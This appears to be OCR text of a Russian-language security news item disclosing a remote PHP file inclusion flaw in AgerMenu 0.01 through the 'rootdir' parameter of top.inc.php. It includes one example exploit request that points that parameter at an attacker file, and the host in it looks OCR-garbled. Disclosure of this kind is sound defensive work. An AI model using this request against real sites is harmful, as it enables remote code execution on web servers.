
Программа:
AgerMenu 0.01
Уязвимость позволяет удаленному пользователю
выполнить произвольный PHP сценарий на целевой
системе. Уязвимость существует из-за недостаточной
обработки входных данных в параметре «rootdir»
сценарием top.inc.php. Удаленный пользователь может
выполнить произвольный PHP сценарий на целевой
системе с привилегиями Web сервера.
Пример:
v.Cc/[path]/example/inc/top.inc.php?rootdir=Evil.txt?
Теги:
SCOLOUR
Взлом
Новости
Софт
Подпишись на наc в Telegram!